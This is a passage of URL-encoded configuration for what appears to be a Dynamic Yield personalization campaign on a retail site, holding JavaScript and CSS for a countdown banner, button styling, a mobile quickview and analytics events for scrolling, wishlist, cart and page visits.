A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%